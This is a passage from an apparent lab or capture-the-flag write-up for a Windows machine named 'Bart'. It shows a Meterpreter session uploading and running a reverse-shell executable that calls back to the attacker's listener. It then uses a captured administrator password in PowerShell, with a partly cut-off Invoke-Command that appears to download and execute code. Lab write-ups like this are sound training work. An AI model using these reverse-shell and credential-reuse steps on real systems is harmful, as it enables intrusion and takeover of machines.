 meterpreter > upload rev.exe C:/inetpub/wwwroot/internal-01/log/rev.exe
[*] uploading  : /home/thadigus/CEH/Week3/Bart/rev.exe → C:/inetpub/wwwroot/internal-01/log/rev.exe
[*] Uploaded 7.00 KiB of 7.00 KiB (100.0%): /home/thadigus/CEH/Week3/Bart/rev.exe → C:/inetpub/wwwroot/internal-01/log/rev.exe
[*] uploaded   : /home/thadigus/CEH/Week3/Bart/rev.exe → C:/inetpub/wwwroot/internal-01/log/rev.exe
meterpreter > shell
Process 4200 created.
Channel 5 created.
Microsoft Windows [Version 10.0.15063]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\inetpub\wwwroot\internal-01\log>rev.exe
rev.exe
C:\inetpub\wwwroot\internal-01\log>
[*] Sending stage (200262 bytes) to 10.10.10.81
[*] Meterpreter session 2 opened (10.10.14.8:4444 → 10.10.10.81:51449 ) at 2022-01-24 23:39:32 -0500
C:\inetpub\wwwroot\internal-01\log>exit
exit
sessions 2
^Z
Background channel 5? [y/N]  y
meterpreter > sessions 2
[*] Backgrounding session 1...
[*] Starting interaction with 2...
meterpreter >
Using Credentials to Get administrator Access
There a several different ways to use these credentials to get access to administrator files (suc
net use:
powershell "run as"
Use the password to create a credential that can be passed to Invoke-Command. In this case
PS C:\inetpub\wwwroot\internal-01\log> $username = "BART\Administrator"
PS C:\inetpub\wwwroot\internal-01\log> $password = "3130438f31186fbaf962f4077
PS C:\inetpub\wwwroot\internal-01\log> $secstr = New-Object -TypeName System.
PS C:\inetpub\wwwroot\internal-01\log> $password.ToCharArray() | ForEach-Obje
PS C:\inetpub\wwwroot\internal-01\log> $cred = new-object -typename System.Ma
PS C:\inetpub\wwwroot\internal-01\log> Invoke-Command -ScriptBlock { IEX(New-